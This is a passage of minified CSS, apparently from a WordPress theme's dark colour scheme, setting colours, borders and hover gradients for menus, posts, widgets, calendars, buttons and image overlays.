li:before{color:rgba(164,164,164,0.25) !important}.scheme_dark .sc_layouts_menu_nav>li ul{background-color:#be9667}.scheme_dark .sc_layouts_menu_nav>li li>a{color:#5f5f5f}.scheme_dark .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li>a:hover,.scheme_dark .sc_layouts_menu_nav>li li.sfHover>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#ffffff !important}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#5f5f5f}.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_dark .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_dark .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#33a1e3}.scheme_dark .sc_layouts_logo b{color:#ffffff}.scheme_dark .sc_layouts_logo i{color:#ffffff}.scheme_dark .sc_layouts_logo_text{color:#ffffff}.scheme_dark .sc_layouts_logo:hover .logo_text{color:#be9667}.scheme_dark .logo_slogan{color:#a4a4a4}.scheme_dark .socials_wrap .social_item a,.scheme_dark .socials_wrap .social_item a i{color:#6b6765}.scheme_dark .socials_wrap .social_item a:hover,.scheme_dark .socials_wrap .social_item a:hover i{color:#ffffff}.scheme_dark .search_style_expand.search_opened{background-color:#160c06;	border-color:#453d38}.scheme_dark .search_style_expand.search_opened .search_submit{color:#a4a4a4}.scheme_dark .search_style_expand .search_submit:hover,.scheme_dark .search_style_expand .search_submit:focus{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(22,12,6,0.9)}.scheme_dark .search_style_fullscreen.search_opened .search_form{border-color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close,.scheme_dark .search_style_fullscreen.search_opened .search_field,.scheme_dark .search_style_fullscreen.search_opened .search_submit{color:#ffffff}.scheme_dark .search_style_fullscreen.search_opened .search_close:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:hover,.scheme_dark .search_style_fullscreen.search_opened .search_field:focus,.scheme_dark .search_style_fullscreen.search_opened .search_submit:hover,.scheme_dark .search_style_fullscreen.search_opened .search_submit:focus{color:#a4a4a4}.scheme_dark .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input::-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#b0b4c2; opacity:1}.scheme_dark .menu_mobile .search_mobile input:hover,.scheme_dark .menu_mobile .search_mobile input:focus,.scheme_dark .menu_mobile .search_mobile input:active,.scheme_dark .menu_mobile .search_mobile input{color:#b0b4c2; opacity:1}.scheme_dark .search_wrap .search_results{background-color:#160c06;	border-color:#453d38}.scheme_dark .search_wrap .search_results:after{background-color:#160c06;	border-left-color:#453d38;	border-top-color:#453d38}.scheme_dark .search_wrap .search_results .search_results_close{color:#6b6765}.scheme_dark .search_wrap .search_results .search_results_close:hover{color:#ffffff}.scheme_dark .search_results.widget_area .post_item + .post_item{border-top-color:#453d38}.scheme_dark .post_item_none_search .search_wrap .search_submit,.scheme_dark .post_item_none_archive .search_wrap .search_submit{color:#ffffff}.scheme_dark .post_item_none_search .search_wrap .search_submit:hover,.scheme_dark .post_item_none_archive .search_wrap .search_submit:hover{color:#be9667}.scheme_dark.menu_side_wrap .menu_side_button{color:#ffffff;	border-color:#e8d7c2;	background-color:rgba(42,42,42,0.7)}.scheme_dark.menu_side_wrap .menu_side_button:hover{color:#a4a4a4;	border-color:#33a1e3;	background-color:#5f5f5f}.scheme_dark .menu_side_inner,.scheme_dark .menu_mobile_inner{color:#e4e4e4;	background-color:#2a2a2a}.scheme_dark .menu_mobile_button{color:#ffffff}.scheme_dark .menu_mobile_button:hover{color:#ffffff}.scheme_dark .menu_mobile_close:before,.scheme_dark .menu_mobile_close:after{border-color:#ffffff}.scheme_dark .menu_mobile_close:hover:before,.scheme_dark .menu_mobile_close:hover:after{border-color:#5f5f5f}.scheme_dark .menu_mobile_inner a{color:#ffffff}.scheme_dark .menu_mobile_inner a:hover,.scheme_dark .menu_mobile_inner .current-menu-ancestor>a,.scheme_dark .menu_mobile_inner .current-menu-item>a{color:#be9667}.scheme_dark .menu_mobile_inner .search_mobile .search_submit{color:#b0b4c2}.scheme_dark .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_dark .menu_mobile_inner .search_mobile .search_submit:hover{color:#ffffff}.scheme_dark .menu_mobile_inner .social_item a{color:#be9667}.scheme_dark .menu_mobile_inner .social_item a:hover{color:#ffffff}.scheme_dark .sc_layouts_title .sc_layouts_title_caption{color:#be9667}.scheme_dark .sc_layouts_title .sc_layouts_title_meta{color:#a4a4a4}.scheme_dark .sc_layouts_title .sc_layouts_title_description{color:#979797}.scheme_dark .sc_layouts_title_breadcrumbs{color:#979797}.scheme_dark .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_dark .sc_layouts_title_breadcrumbs a:hover{color:#be9667 !important}.scheme_dark .petermason_tabs .petermason_tabs_titles li a{color:#ffffff;	background-color:#2a2a2a}.scheme_dark .petermason_tabs .petermason_tabs_titles li a:hover{color:#a4a4a4;	background-color:#ffffff}.scheme_dark .petermason_tabs .petermason_tabs_titles li.ui-state-active a{color:#160c06;	background-color:#ffffff}.scheme_dark .post_item{color:#a4a4a4}.scheme_dark .post_meta,.scheme_dark .post_meta_item,.scheme_dark .post_meta_item a,.scheme_dark .post_meta_item:before,.scheme_dark .post_meta_item:hover:before,.scheme_dark .post_date a,.scheme_dark .post_date:before,.scheme_dark .post_info .post_info_item,.scheme_dark .post_info .post_info_item a,.scheme_dark .post_info_counters .post_counters_item,.scheme_dark .post_counters .socials_share .socials_caption:before,.scheme_dark .post_counters .socials_share .socials_caption:hover:before{color:#be9667}.scheme_dark .post_date a:hover,.scheme_dark a.post_meta_item:hover,.scheme_dark .post_meta_item a:hover,.scheme_dark .post_info .post_info_item a:hover,.scheme_dark .post_info_counters .post_counters_item:hover{color:#ffffff}.scheme_dark .post_item .post_title a{color:#ffffff}.scheme_dark .post_item .post_title a:hover{color:#be9667}.scheme_dark .post_meta_item.post_categories,.scheme_dark .post_meta_item.post_categories a{color:#be9667}.scheme_dark .post_meta_item.post_categories a:hover{color:#ffffff}.scheme_dark .post_meta_item .socials_share .social_items{background-color:#160c06}.scheme_dark .post_meta_item .social_items,.scheme_dark .post_meta_item .social_items:before{background-color:#160c06;	border-color:#453d38;	color:#6b6765}.scheme_dark .post_layout_excerpt + .post_layout_excerpt{border-color:#453d38}.scheme_dark .post_layout_classic{border-color:#453d38}.scheme_dark.gallery_preview:before{background-color:#160c06}.scheme_dark.gallery_preview{color:#a4a4a4}.scheme_dark .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_dark .format-audio .post_featured.without_thumb .post_audio{border-color:#453d38}.scheme_dark .without_thumb .mejs-controls .mejs-currenttime,.scheme_dark .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_dark .mejs-controls .mejs-button,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#a4a4a4;	background:#be9667}.scheme_dark .mejs-controls .mejs-button:hover{color:#160c06;	background:rgba(190,150,103,0.5)}.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_dark .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(190,150,103,0.2)}.scheme_dark .post_layout_excerpt.post_format_audio .post_featured.without_thumb .post_audio{background-color:#ffffff;	border-color:#ffffff}.scheme_dark .post_layout_excerpt.post_format_audio .post_audio .post_audio_author{color:#be9667}.scheme_dark .post_layout_excerpt.post_format_audio .post_audio .post_audio_title{color:#ffffff}.scheme_dark .format-aside .post_content_inner{color:#ffffff;	background-color:#2a2a2a}.scheme_dark .format-link .post_content_inner,.scheme_dark .format-status .post_content_inner{color:#ffffff}.scheme_dark .format-chat p>b,.scheme_dark .format-chat p>strong{color:#ffffff}.scheme_dark .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#160c06 0%,rgba(22,12,6,0) 100%) no-repeat scroll right top / 100% 100% rgba(22,12,6,0)}.scheme_dark .post_layout_chess_1 .post_meta:before{background-color:#453d38}.scheme_dark .nav-links-old{color:#ffffff}.scheme_dark .nav-links-old a:hover{color:#ffffff;	border-color:#ffffff}.scheme_dark .page_links>a,.scheme_dark .comments_pagination .page-numbers,.scheme_dark .nav-links .page-numbers{color:#ffffff}.scheme_dark .page_links>a:hover,.scheme_dark .page_links>span:not(.page_links_title),.scheme_dark .comments_pagination a.page-numbers:hover,.scheme_dark .comments_pagination .page-numbers.current,.scheme_dark .nav-links a.page-numbers:hover,.scheme_dark .nav-links .page-numbers.current{color:#ffffff;	background-color:#ffffff}.scheme_dark .post_item_single .post_header .post_date{color:#6b6765}.scheme_dark .post_item_single .post_header .post_categories,.scheme_dark .post_item_single .post_header .post_categories a{color:#ffffff}.scheme_dark .post_item_single .post_header .post_meta_item,.scheme_dark .post_item_single .post_header .post_meta_item:before,.scheme_dark .post_item_single .post_header .post_meta_item:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item a,.scheme_dark .post_item_single .post_header .post_meta_item a:before,.scheme_dark .post_item_single .post_header .post_meta_item a:hover:before,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption,.scheme_dark .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_dark .post_item_single .post_header .post_edit a{color:#be9667}.scheme_dark .post_item_single .post_meta_item:hover,.scheme_dark .post_item_single .post_meta_item>a:hover,.scheme_dark .post_item_single .post_meta_item .socials_caption:hover,.scheme_dark .post_item_single .post_edit a:hover{color:#ffffff}.scheme_dark .post_item_single .post_content .post_meta_label,.scheme_dark .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#be9667}.scheme_dark .post_item_single .post_content .post_tags,.scheme_dark .post_item_single .post_content .post_tags a{color:#5f5f5f}.scheme_dark .post_item_single .post_content .post_tags a:hover{color:#be9667}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a{color:#be9667 !important;	border-color:#be9667 !important}.scheme_dark .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#ffffff !important;	background-color:#be9667 !important}.scheme_dark .post-password-form input[type="submit"]{border-color:#ffffff}.scheme_dark .post-password-form input[type="submit"]:hover,.scheme_dark .post-password-form input[type="submit"]:focus{background-color:#be9667;	border-color:#be9667}.scheme_dark .nav-links-single .nav-links{border-color:#453d38}.scheme_dark .nav-links-single .nav-links a .meta-nav{color:#6b6765}.scheme_dark .nav-links-single .nav-links a .post_date{color:#6b6765}.scheme_dark .nav-links-single .nav-links a:hover .meta-nav,.scheme_dark .nav-links-single .nav-links a:hover .post_date{color:#ffffff}.scheme_dark .nav-links-single .nav-links a:hover .post-title{color:#ffffff}.scheme_dark .author_info{color:#a4a4a4;	background-color:#160c06;	border-color:#be9667}.scheme_dark .author_info .author_title{color:#ffffff}.scheme_dark .author_info a{color:#ffffff}.scheme_dark .author_info a:hover{color:#ffffff}.scheme_dark.author_info{color:#a4a4a4;	background-color:#160c06;	border-color:#be9667}.scheme_dark.author_info .author_title{color:#ffffff}.scheme_dark.author_info a{color:#ffffff}.scheme_dark.author_info a:hover{color:#ffffff}.scheme_dark .author_bio p>b{color:#be9667}.scheme_dark .author_bio .author_link{color:#be9667}.scheme_dark .author_bio .author_link:hover{color:#ffffff}.scheme_dark .related_wrap{border-color:#453d38}.scheme_dark .related_wrap .related_item_style_1 .post_header{background-color:rgba(22,12,6,0.7)}.scheme_dark .related_wrap .related_item_style_1:hover .post_header{background-color:#160c06}.scheme_dark .related_wrap .related_item_style_1 .post_date a{color:#a4a4a4}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a{color:#6b6765}.scheme_dark .related_wrap .related_item_style_1:hover .post_date a:hover{color:#ffffff}.scheme_dark .comments_list_wrap,.scheme_dark .comments_list_wrap>ul{border-color:#453d38}.scheme_dark .comments_list_wrap li + li,.scheme_dark .comments_list_wrap li ul{border-color:#453d38}.scheme_dark .comments_list_wrap .comment_info{color:#a4a4a4}.scheme_dark .comments_list_wrap .comment_counters a{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:before{color:#ffffff}.scheme_dark .comments_list_wrap .comment_counters a:hover:before,.scheme_dark .comments_list_wrap .comment_counters a:hover{color:#be9667}.scheme_dark .comments_list_wrap .comment_text{color:#a4a4a4}.scheme_dark .comments_list_wrap .comment_reply a{color:#be9667}.scheme_dark .comments_list_wrap .comment_reply a:hover{color:#ffffff}.scheme_dark .comments_form_wrap{border-color:#453d38}.scheme_dark .comments_wrap .comments_notes{color:#6b6765}.scheme_dark .comments_wrap .comments_field input:focus,.scheme_dark .comments_wrap .comments_field textarea:focus{border-color:#be9667}.scheme_dark .comments_wrap .comment + .comment-respond .comments_form_title small a:hover{color:#be9667}.scheme_dark .post_item_404 .page_title{color:#6b6765}.scheme_dark .post_item_404 .page_description{color:#ffffff}.scheme_dark .post_item_404 .go_home{border-color:#ffffff}.scheme_dark .sidebar_inner{background-color:#2a2a2a;	color:#e4e4e4}.scheme_dark .sidebar_inner .widget + .widget{border-color:#e8d7c2}.scheme_dark .sidebar_inner h1,.scheme_dark .sidebar_inner h2,.scheme_dark .sidebar_inner h3,.scheme_dark .sidebar_inner h4,.scheme_dark .sidebar_inner h5,.scheme_dark .sidebar_inner h6,.scheme_dark .sidebar_inner h1 a,.scheme_dark .sidebar_inner h2 a,.scheme_dark .sidebar_inner h3 a,.scheme_dark .sidebar_inner h4 a,.scheme_dark .sidebar_inner h5 a,.scheme_dark .sidebar_inner h6 a{color:#ffffff}.scheme_dark .sidebar_inner h1 a:hover,.scheme_dark .sidebar_inner h2 a:hover,.scheme_dark .sidebar_inner h3 a:hover,.scheme_dark .sidebar_inner h4 a:hover,.scheme_dark .sidebar_inner h5 a:hover,.scheme_dark .sidebar_inner h6 a:hover{color:#5f5f5f}.scheme_dark .widget{color:#a4a4a4}.scheme_dark .widget li:before{background-color:#be9667}.scheme_dark .widget a{color:#be9667}.scheme_dark .widget a:hover{color:#33a1e3}.scheme_dark .widget li>a,.scheme_dark .widget .post_title>a{color:#ffffff}.scheme_dark .widget li>a:hover,.scheme_dark .widget .post_title>a:hover{color:#be9667}.scheme_dark .widget_archive li{color:#ffffff}.scheme_dark .widget_calendar th{color:#a4a4a4}.scheme_dark .widget_calendar caption,.scheme_dark .widget_calendar tbody td a{color:#ffffff}.scheme_dark .widget_calendar tbody td{color:#a4a4a4 !important}.scheme_dark .widget_calendar tbody td a:hover{color:#be9667}.scheme_dark .widget_calendar tbody td a:after{background-color:#be9667}.scheme_dark .widget_calendar td#today{color:#ffffff !important}.scheme_dark .widget_calendar td#today a{color:#000000}.scheme_dark .widget_calendar td#today a:hover{color:#1e1d22}.scheme_dark .widget_calendar td#today:before{background-color:#be9667}.scheme_dark .widget_calendar td#today a:after{background-color:#000000}.scheme_dark .widget_calendar td#today a:hover:after{background-color:#1e1d22}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a{color:#be9667}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover{color:#ffffff}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before{background-color:#2a2a2a}.scheme_dark .widget_categories li{color:#ffffff}.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a{color:#ffffff;	background-color:#e8d7c2}.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#5f5f5f}.scheme_dark .widget_rss .widget_title a:first-child{color:#5f5f5f}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#33a1e3}.scheme_dark .widget_rss .rss-date{color:#979797}.scheme_dark.footer_wrap{background-color:#2a2a2a;	color:#e4e4e4}.scheme_dark.footer_wrap .widget{background-color:#2a2a2a}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column{border-color:#e8d7c2}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover{color:#5f5f5f}.scheme_dark.footer_wrap a{color:#ffffff}.scheme_dark.footer_wrap a:hover{color:#5f5f5f}.scheme_dark .footer_logo_inner{border-color:#e8d7c2}.scheme_dark .footer_logo_inner:after{background-color:#e4e4e4}.scheme_dark .footer_socials_inner .social_item .social_icons{border-color:#e4e4e4;	color:#e4e4e4}.scheme_dark .footer_socials_inner .social_item .social_icons:hover{border-color:#ffffff;	color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#5f5f5f}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#979797}.scheme_dark .footer_copyright_inner{background-color:#160c06;	border-color:#453d38;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#be9667}.scheme_dark .footer_copyright_inner .copyright_text{color:#a4a4a4}.scheme_dark .theme_button,.scheme_dark .more-link,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons,.scheme_dark .comments_wrap .form-submit input[type="submit"]{color:#ffffff;	background-color:#be9667}.scheme_dark .theme_button:hover,.scheme_dark .more-link:hover,.scheme_dark .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus{color:#ffffff}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	background-color:#be9667}.scheme_dark .format-video .post_featured.with_thumb .post_video_hover:after{border-color:#be9667}.scheme_dark .theme_scroll_down:hover{color:#ffffff}.scheme_dark .mfp-bg{background-color:rgba(22,12,6,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close{color:#ffffff}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover{color:#ffffff}.scheme_dark .custom_1 .eg-custom_skin_1-element-1 i{color:#be9667}.scheme_dark .custom_1 .eg-custom_skin_1-element-1:hover i{color:#ffffff}.scheme_dark .custom_1 .eg-custom_skin_1-element-1:after{border-color:#be9667}.scheme_dark .custom_1 .eg-custom_skin_1-element-1:hover:after{background-color:#be9667}.scheme_dark .slider_1_big_text span{color:#be9667}.scheme_dark .tp-bullet{background-color:rgba(190,150,103,0.5)}.scheme_dark .tp-bullet:hover,.scheme_dark .tp-bullet.selected{background-color:#be9667}.scheme_dark body table.booked-calendar thead tr:first-child th{background-color:#160c06 !important;	border-color:#160c06 !important;	color:#ffffff !important}.scheme_dark body table.booked-calendar thead tr + tr th{background-color:#ffffff !important;	border-color:#ffffff !important}.scheme_dark body table.booked-calendar td{border-color:#160c06 !important}.scheme_dark body table.booked-calendar>tbody>tr:nth-child(2n+1)>td{background-color:#2a2a2a !important}.scheme_dark body table.booked-calendar>tbody>tr:nth-child(2n+0)>td{background-color:rgba(42,42,42,0.57) !important}.scheme_dark body table.booked-calendar td.prev-date .date span{color:#ffffff}.scheme_dark body table.booked-calendar td.prev-date .date:hover span{color:#be9667}.scheme_dark body table.booked-calendar td.prev-month .date span,.scheme_dark body table.booked-calendar td.next-month .date span{color:rgba(255,255,255,0.5)}.scheme_dark body table.booked-calendar td.prev-month.prev-date .date:hover span,.scheme_dark body table.booked-calendar td.next-month.prev-date .date:hover span{color:rgba(190,150,103,0.3)}.scheme_dark body table.booked-calendar td.today .date span{border-color:#ffffff}.scheme_dark body table.booked-calendar td.today:hover .date span{color:#be9667 !important; border-color:#be9667}.scheme_dark body table.booked-calendar td .date{background-color:rgba(190,150,103,0.2)}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#be9667 50%) no-repeat scroll right bottom / 210% 100% #be9667 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#be9667 50%) no-repeat scroll left bottom / 210% 100% #be9667 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#be9667 50%) no-repeat scroll right bottom / 100% 210% #be9667 !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#be9667 50%) no-repeat scroll right top / 100% 210% #be9667 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#a4a4a4 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#a4a4a4 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#a4a4a4 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#a4a4a4 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}/*.sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}*/.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#5f5f5f 50%) no-repeat scroll right bottom / 210% 100% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#5f5f5f 50%) no-repeat scroll left bottom / 210% 100% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#5f5f5f 50%) no-repeat scroll right bottom / 100% 210% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#5f5f5f 50%) no-repeat scroll right top / 100% 210% #5f5f5f !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right bottom / 210% 100% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll left bottom / 210% 100% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right bottom / 100% 210% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,rgba(190,150,103,0.1) 50%) no-repeat scroll right top / 100% 210% rgba(190,150,103,0.1) !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_left{background:linear-gradient(to right,	#be9667 50%,transparent 50%) no-repeat scroll right bottom / 210% 100% transparent !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_right{background:linear-gradient(to left,	#be9667 50%,transparent 50%) no-repeat scroll left bottom / 210% 100% transparent !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#be9667 50%,transparent 50%) no-repeat scroll right bottom / 100% 210% transparent !important}.scheme_dark .sc_button_style_2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#be9667 50%,transparent 50%) no-repeat scroll right top / 100% 210% transparent !important}.scheme_dark .sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_slide_left.active,.scheme_dark .ui-state-active .sc_button_hover_slide_left,.scheme_dark .vc_active .sc_button_hover_slide_left,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_dark li.active .sc_button_hover_slide_left{background-position:left bottom !important}.scheme_dark .sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_slide_right.active,.scheme_dark .ui-state-active .sc_button_hover_slide_right,.scheme_dark .vc_active .sc_button_hover_slide_right,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_dark li.active .sc_button_hover_slide_right{background-position:right bottom !important}.scheme_dark .sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_slide_top.active,.scheme_dark .ui-state-active .sc_button_hover_slide_top,.scheme_dark .vc_active .sc_button_hover_slide_top,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_dark li.active .sc_button_hover_slide_top{background-position:right top !important}.scheme_dark .sc_button_hover_slide_bottom:hover,.scheme_dark .sc_button_hover_slide_bottom.active,.scheme_dark .ui-state-active .sc_button_hover_slide_bottom,.scheme_dark .vc_active .sc_button_hover_slide_bottom,.scheme_dark .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_dark li.active .sc_button_hover_slide_bottom{background-position:right bottom !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_dark .post_featured .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots:hover .mask{background-color:rgba(255,255,255,0.7)}.scheme_dark .post_featured.hover_dots .icons span{background-color:#be9667}.scheme_dark .post_featured.hover_dots .post_info{color:#a4a4a4}.scheme_dark .post_featured.hover_icon .icons a{color:#be9667}.scheme_dark .post_featured.hover_icon a:hover{color:#a4a4a4}.scheme_dark .post_featured.hover_icon .icons a:before{border-color:#be9667}.scheme_dark .post_featured.hover_icon a:hover:before{border-color:#a4a4a4}.scheme_dark .post_featured.hover_icons .icons a{background-color:rgba(22,12,6,0.7);	color:#ffffff}.scheme_dark .post_featured.hover_icons a:hover{background-color:#160c06;	color:#ffffff}.scheme_dark .post_featured.hover_fade .post_info,.scheme_dark .post_featured.hover_fade .post_info a,.scheme_dark .post_featured.hover_fade .post_info .post_meta_item,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_fade .post_info .post_meta .post_meta_item:hover:before{color:#a4a4a4}.scheme_dark .post_featured.hover_fade .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info,.scheme_dark .post_featured.hover_slide .post_info a,.scheme_dark .post_featured.hover_slide .post_info .post_meta_item,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_slide .post_info .post_meta .post_meta_item:hover:before{color:#a4a4a4}.scheme_dark .post_featured.hover_slide .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_slide .post_info .post_title:after{background-color:#a4a4a4}.scheme_dark .post_featured.hover_pull .post_info,.scheme_dark .post_featured.hover_pull .post_info a{color:#a4a4a4}.scheme_dark .post_featured.hover_pull .post_info a:hover{color:#ffffff}.scheme_dark .post_featured.hover_pull .post_info .post_descr{background-color:#ffffff}.scheme_dark .post_featured.hover_border .post_info,.scheme_dark .post_featured.hover_border .post_info a,.scheme_dark .post_featured.hover_border .post_info .post_meta_item,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:before,.scheme_dark .post_featured.hover_border .post_info .post_meta .post_meta_item:hover:before{color:#a4a4a4}.scheme_dark 